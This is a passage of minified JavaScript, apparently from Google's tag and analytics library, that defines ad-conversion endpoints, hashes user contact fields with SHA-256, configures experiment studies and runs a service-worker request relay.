function Yu(a,b,c){var d;d=c?iu(a,b):hu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};var dv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},ev=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function hv(a,b){var c=!!uj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?vj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Pm()?fv():""+vj()+"/ag/g/c":fv();case 16:return c?Pm()?gv():""+vj()+"/ga/g/c":gv();case 67:return Pm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?vj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?vj()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.mq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?vj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?vj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?vj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?vj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?vj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?vj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":c?vj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?vj()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};function kv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var lv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),mv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function nv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=ov(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function ov(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function pv(a){if(P(178)&&a){nv(lv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&nv(mv,d)}var e=a.home_address;e&&nv(mv,e)}}
function qv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function rv(){this.blockSize=-1};function sv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Fa.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.ka=a;this.V=b;this.wa=Fa.Int32Array?new Int32Array(64):Array(64);tv===void 0&&(Fa.Int32Array?tv=new Int32Array(uv):tv=uv);this.reset()}Ga(sv,rv);for(var vv=[],wv=0;wv<63;wv++)vv[wv]=0;var xv=[].concat(128,vv);
sv.prototype.reset=function(){this.T=this.H=0;var a;if(Fa.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var yv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(tv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
sv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(yv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(yv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};sv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(xv,56-this.H):this.update(xv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;yv(this);for(var d=0,e=0;e<this.ka;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var uv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],tv;function zv(){sv.call(this,8,Av)}Ga(zv,sv);var Av=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Bv=/^[0-9A-Fa-f]{64}$/;function Cv(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function Dv(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Bv.test(a))return Promise.resolve(a);try{var d=Cv(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ev(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ev(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};function mw(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({na:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,la:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({na:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,la:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({na:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,la:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({na:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,la:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({na:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,la:0});var x=
Number('')||0,y=Number('0.01')||0;y||(y=x/100);var z=function(){var ma=!1;return ma}();a.push({na:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,la:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var G=function(){var ma=!1;ma=!0;
return ma}();a.push({na:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:G,la:0});var I=Number('')||0,M=Number('')||0;M||(M=I/100);var ca=function(){var ma=!1;ma=!0;
return ma}();a.push({na:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:M,active:ca,la:0});var V=Number('')||0,N=Number('')||0;N||(N=V/100);var T=function(){var ma=!1;
ma=!0;return ma}();a.push({na:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:N,active:T,la:0});var ka=Number('')||0,la=Number('0.5')||0;la||(la=ka/100);var W=function(){var ma=!1;return ma}();a.push({na:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:la,active:W,la:0});var S=Number('')||0,ea=Number('')||0;ea||(ea=S/100);var na=function(){var ma=!1;
return ma}();a.push({na:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ea,active:na,la:1});var pa=Number('')||0,Ea=Number('0')||0;Ea||(Ea=pa/100);var Sa=function(){var ma=!1;return ma}();a.push({na:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Ea,active:Sa,la:0});var nb=Number('')||0,bb=Number('')||0;bb||(bb=nb/100);var Za=function(){var ma=!1;ma=!0;return ma}();a.push({na:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:bb,active:Za,la:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var ie=function(){var ma=!1;return ma}();a.push({na:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:ie,la:0});
var Dg=Number('')||0,je=Number('')||0;je||(je=Dg/100);var Pe=function(){var ma=!1;ma=!0;return ma}();a.push({na:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:je,active:Pe,la:0});var Xk=Number('')||
0,ti=Number('0.2')||0;ti||(ti=Xk/100);var Yk=function(){var ma=!1;return ma}();a.push({na:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ti,active:Yk,la:0});var Zo=Number('')||0,ui=Number('')||
0;ui||(ui=Zo/100);var Zk=function(){var ma=!1;ma=!0;return ma}();a.push({na:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:ui,active:Zk,la:0});var $o=Number('')||0,vi=Number('0')||
0;vi||(vi=$o/100);var ap=function(){var ma=!1;return ma}();a.push({na:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:vi,active:ap,la:0});var $k=Number('')||0,wi=Number('')||
0;wi||(wi=$k/100);var bp=function(){var ma=!1;return ma}();a.push({na:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:wi,active:bp,la:0});var SJ=Number('')||0,cp=Number('')||
0;cp||(cp=SJ/100);var TJ=function(){var ma=!1;return ma}();a.push({na:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:cp,active:TJ,la:0});var UJ=Number('')||0,dp=Number('')||
0;dp||(dp=UJ/100);var VJ=function(){var ma=!1;return ma}();a.push({na:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:dp,active:VJ,la:0});var WJ=Number('')||0,ep=Number('')||0;ep||(ep=WJ/100);var XJ=function(){var ma=
!1;return ma}();a.push({na:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:ep,active:XJ,la:0});var YJ=Number('')||0,fp=Number('0.5')||0;fp||(fp=YJ/100);var ZJ=function(){var ma=!1;
return ma}();a.push({na:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:fp,active:ZJ,la:1});var $J=Number('')||0,gp=Number('0.5')||0;gp||(gp=$J/100);var aK=function(){var ma=!1;return ma}();a.push({na:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:gp,active:aK,la:0});var bK=Number('')||0,hp=Number('')||0;hp||(hp=bK/100);var cK=function(){var ma=!1;ma=!0;return ma}();a.push({na:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:hp,active:cK,la:0});return a};var nw={};function ow(a){var b=a,c=a=pw[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Ii[c.studyId]=c;a.focused&&(nw[a.studyId]=!0);if(a.la===1){var d=a.studyId;qw(rw(),d);sw(d)&&sk(d)}else if(a.la===0){var e=a.studyId;qw(tw,e);sw(e)&&sk(e)}}
function qw(a,b){if(Ii[b]){var c=Ii[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ii[b].active||(Ii[b].probability>.5?Mi(a,d,b):e<=0||e>1||Li.Wr(a,b))}}if(!nw[b]){var g=Oi(a,b);g&&Ri.C.H.add(g)}}function rw(){return im(dm.Z.Up,{})}var tw={};function uw(a,b){var c=sw(a);if(nw[a]){var d;if(d=Oi(rw(),a)||Oi(tw,a)){var e=R(b,Q.A.xi)||[];e.includes(d)||e.push(d);U(b,Q.A.xi,e)}}return c}function sw(a){return Ni(rw(),a)||Ni(tw,a)}
function vw(a){var b=R(a,Q.A.xi)||[];return pk(b)}var pw={};
function ww(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(pw[h]=!0,sk(h))}}}for(var l=m(mw()),n=l.next();!n.done;n=l.next())ow(n.value);for(var p=[],q=
m(og(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=oa(Object,"assign").call(Object,{},t,{la:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())ow(C.value)};function xw(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function yw(a,b){var c=Hu(a,K.m.Fb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};function zw(a,b,c,d){if(rn()){var e=b.D;yn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},bj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})}};var Nw={};Nw.O=or.O;var Ow={At:"L",Xp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},Pw={Xp:"S",Ts:"V",Js:"E",Jt:"tag"},Qw={},Rw=(Qw[Nw.O.Ti]="6",Qw[Nw.O.Ui]="5",Qw[Nw.O.Si]="7",Qw);function Sw(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Tw=!1;
function lx(a){}function mx(a){}
function nx(){}function ox(a){}
function px(a){}function qx(a){}
function rx(){}function sx(a,b){}
function tx(a,b,c){}
function ux(){};var vx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function wx(a,b,c,d,e,f,g){var h=oa(Object,"assign").call(Object,{},vx);b&&(h.body=b,h.method="POST");oa(Object,"assign").call(Object,h,d);g==null||tl(g);w.fetch(a,h).then(function(l){g==null||ul(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});xx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||ul(g);f&&
f()})};var yx=function(a){this.P=a;this.C=""},zx=function(a,b){a.H=b;return a},xx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ax(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Bx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ax(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ax=function(a,b){b&&(Cx(b.send_pixel,b.options,a.P),Cx(b.create_iframe,b.options,a.T),Cx(b.fetch,b.options,a.H))};function Dx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Cx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Ex(){var a=data.permissions||{};zg=new Gg(D(5),a)}function Fx(a,b){Ag(a,b)};var Gx=pg(57,5),Hx=pg(58,50),Ix=wb();
var Kx=function(a,b){a&&(Jx("sid",a.targetId,b),Jx("cc",a.clientCount,b),Jx("tl",a.totalLifeMs,b),Jx("hc",a.heartbeatCount,b),Jx("cl",a.clientLifeMs,b))},Jx=function(a,b,c){b!=null&&c.push(a+"="+b)},Lx=function(){var a=A.referrer;if(a){var b;return jj(pj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Mx="https://"+D(21)+"/a?",Ox=function(){this.V=Nx;this.P=0};Ox.prototype.H=function(a,b,c,d){var e=Lx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Jx("si",a.vg,g);Jx("m",0,g);Jx("iss",f,g);Jx("if",c,g);Kx(b,g);d&&Jx("fm",encodeURIComponent(d.substring(0,Hx)),g);this.T(g);};Ox.prototype.C=function(a,b,c,d,e){var f=[];Jx("m",1,f);Jx("s",a,f);Jx("po",Lx(),f);b&&(Jx("st",b.state,f),Jx("si",b.vg,f),Jx("sm",b.Dg,f));Kx(c,f);Jx("c",d,f);e&&Jx("fm",encodeURIComponent(e.substring(0,Hx)),f);this.T(f);
};Ox.prototype.T=function(a){a=a===void 0?[]:a;!Ck||this.P>=Gx||(Jx("pid",Ix,a),Jx("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Mx+a.join("&")))};function Px(a){return a.performance&&a.performance.now()||Date.now()}
var Rx=function(a,b){var c=w,d=Qx,e;var f=function(g,h,l){l=l===void 0?{yn:function(){},zn:function(){},xn:function(){},onFailure:function(){}}:l;this.hq=g;this.C=h;this.P=l;this.ka=this.wa=this.heartbeatCount=this.gq=0;this.zh=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=Px(this.C);this.Dg=Px(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.xb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(Px(this.C)-this.vg),Dg:Math.round(Px(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=Px(this.C))};f.prototype.Rm=function(){return String(this.gq++)};f.prototype.xb=function(){var g=this;this.heartbeatCount++;this.Cc({type:0,clientId:this.id,requestId:this.Rm(),maxDelay:this.Ah()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ka++,h.isDead||g.ka>d.vm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.fq();var p,q;(q=(p=g.P).xn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Vm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.vm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.zh){var v,x;(x=(v=g.P).zn)==null||x.call(v)}else{g.zh=!0;var y,z;(z=(y=g.P).yn)==null||z.call(y)}g.ka=0;g.iq();g.Vm()}}})};f.prototype.Ah=function(){return this.state===
2?d.Gp:d.bq};f.prototype.Vm=function(){var g=this;this.C.setTimeout(function(){g.xb()},Math.max(0,this.Ah()-(Px(this.C)-this.wa)))};f.prototype.kq=function(g,h,l){var n=this;this.Cc({type:1,clientId:this.id,requestId:this.Rm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Cc=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Em(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.no),u={request:g,Mn:h,Gn:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=Px(this.C);g.Gn=!1;this.hq(g.request)};f.prototype.iq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.Gn&&this.sendRequest(l)}};f.prototype.fq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.Mn(l)};f.prototype.Fe=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.wa=Px(this.C);var h=this.H[g.requestId];if(h)this.Fe(h),h.Mn(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Sx;
var Tx=function(){Sx||(Sx=new Ox);return Sx},Nx=function(a){am(cm(Dl.aa.Dc),function(){Rc(a)})},Ux=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},Vx=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},Wx=function(a){var b=w.location.origin;if(!b)return null;(P(432)?uj():uj()&&!a)&&(a=""+b+vj()+"/_/service_worker");return Vx(a)},Xx=function(a){var b=hm(dm.Z.Gm);return b&&b[a]},Qx={bq:pg(53,500),Gp:pg(54,5E3),vm:pg(8,20),no:pg(55,5E3)},Yx=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.ka=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=Yx.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?Ux(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=Rx(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{yn:function(){b.T=!0;b.H.H(c.getState(),c.stats)},zn:function(){},xn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function Zx(){var a=Cg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function $x(a){var b,c,d=a===void 0?{}:a;b=d.Ur;c=d.ns===void 0?!1:d.ns;var e=Wx(b);if(e===null||!Zx()||P(168)||Xx(e.origin))return;if(!Cc()){Tx().H(void 0,void 0,6);return}var f=new Yx(e,Tx(),c);im(dm.Z.Gm,{})[e.origin]=f;}
var ay=function(a,b,c,d){var e;if((e=Xx(a))==null||!e.delegate){var f=Cc()?16:6;Tx().C(f,void 0,void 0,b.commandType);d({failureType:f});return}Xx(a).delegate(b,c,d);};
function by(a,b,c,d,e){var f=P(277)?Wx():Vx();if(f===null){d(Cc()?16:6);return}var g,h=(g=Xx(f.origin))==null?void 0:g.initTime,l=Math.round(Gb());ay(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function cy(a,b,c,d){var e=Wx(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=Xx(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=uj()?void 0:w.location.href:q=w.location.href;ay(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=Xx(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var dy=function(a,b){this.Fr=a;this.timeoutMs=b;this.Va=void 0},tl=function(a){a.Va||(a.Va=setTimeout(function(){a.Fr();a.Va=void 0},a.timeoutMs))},ul=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};function Fy(){return Yn("dedupe_gclid",function(){return Pr()})};var Ky={Ki:{fo:"1",tp:"2",Vp:"3"}};function Py(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Qy(a,b,c,d,e){if(!Zj(a)){d.loadExperiments=Ti();ck(a,d,e);var f=Ry(a),g=function(){Jj().container[a]&&(Jj().container[a].state=3);Sy()},h={destinationId:a,endpoint:0};if(uj())zl(h,vj()+"/"+Ty(f),void 0,g);else{var l=Lb(a,"GTM-"),n=zj(),p=c?"/gtag/js":"/gtm.js",q=Uy(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Py("https://","http://",r+f)}zl(h,q,void 0,g)}}}function Sy(){dk()||zb(ek(),function(a,b){Vy(a,b.transportUrl,b.context);O(92)})}
